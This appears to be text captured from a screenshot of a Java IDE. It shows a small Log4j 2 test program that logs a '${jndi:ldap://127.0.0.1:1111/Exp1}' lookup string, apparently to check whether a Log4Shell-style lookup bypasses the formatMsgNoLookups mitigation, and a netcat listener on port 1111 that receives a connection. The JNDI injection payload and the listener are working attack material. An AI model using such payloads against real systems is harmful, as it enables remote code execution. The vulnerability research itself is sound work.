 MessagePatternConverter.class MementoMessage.class MessageFormatMessage.class MapMessage.class MultiFormatStringBuilderFormattable.class Test.java LocalizedMessageFactory.class
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3 import org.apache.logging.log4j.message.LocalizedMessageFactory;
4 import sun.security.util.AuthResources;
5
6 public class Test {
7
8 public static void main(String[] args) {
9 System.setProperty("log4j2.formatMsgNoLookups", "true");
10 // Logger logger = LogManager.getLogger(Test.class);
11 // logger.error("${jndi:ldap://127.0.0.1:1111/Exp1}");
12
13 AuthResources resourceBundle = new AuthResources();
14 LocalizedMessageFactory localizedMessageFactory = new LocalizedMessageFactory(resourceBundle);
15 Logger logger = LogManager.getLogger(Test.class,localizedMessageFactory);
16 logger.error("${jndi:ldap://127.0.0.1:1111/Exp1}");
17 }
18 }
19
⌥⌘1 nc -l 1111
17% 6.1 kB↓ 3.1 kB↑ 11 GB ~
➜ ~ nc -l 1111
0
`�
ts/Home/bin/java ...
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Conte t.dylib (